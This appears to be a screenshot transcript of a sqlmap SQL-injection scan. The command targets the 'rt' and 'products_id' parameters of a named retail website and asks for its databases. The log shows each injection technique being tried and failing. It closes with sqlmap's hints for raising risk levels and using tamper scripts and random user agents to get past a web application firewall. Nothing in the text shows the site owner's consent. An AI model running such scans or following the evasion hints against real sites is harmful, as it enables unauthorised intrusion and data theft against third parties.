 ❯ sqlmap -u https://loadedwithstuff.co.uk/index.php\?rt\=core/product_info\&products_id\=1 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting @ 23:23:08 /2022-05-01/
[23:23:08] [INFO] testing connection to the target URL
[23:23:10] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('lcsid=bdfdedbc76f...32eaa73636'). Do you want to use those [Y
/n] y
[23:23:29] [INFO] testing if the target URL content is stable
[23:23:31] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence m
atcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page c
omparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[23:23:41] [INFO] testing if GET parameter 'rt' is dynamic
[23:23:42] [WARNING] GET parameter 'rt' does not appear to be dynamic
[23:23:44] [WARNING] heuristic (basic) test shows that GET parameter 'rt' might not be injectable
[23:23:45] [INFO] testing for SQL injection on GET parameter 'rt'
[23:23:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:24:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:24:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:24:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:24:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:24:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:24:37] [INFO] testing 'Generic inline queries'
[23:24:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:24:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:24:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:24:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:25:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:25:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:25:13] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to
 reduce the number of requests? [Y/n] y
[23:25:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:25:35] [WARNING] GET parameter 'rt' does not seem to be injectable
[23:25:35] [INFO] testing if GET parameter 'products_id' is dynamic
[23:25:37] [WARNING] GET parameter 'products_id' does not appear to be dynamic
[23:25:38] [WARNING] heuristic (basic) test shows that GET parameter 'products_id' might not be injectable
[23:25:39] [INFO] testing for SQL injection on GET parameter 'products_id'
[23:25:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:25:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:26:03] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:26:09] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:26:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:26:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:26:28] [INFO] testing 'Generic inline queries'
[23:26:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:26:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:26:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:26:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:26:50] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:26:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:27:03] [INFO] testing 'Oracle AND time-based blind'
[23:27:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:27:22] [WARNING] GET parameter 'products_id' does not seem to be injectable
[23:27:22] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options
if you wish to perform more tests. Please retry with the switch '--text-only' (along with --technique=BU) as this case looks like
a perfect candidate (low textual content along with inability of comparison engine to detect at least one dynamic parameter). If y
ou suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g.
'--tamper=space2comment') and/or switch '--random-agent'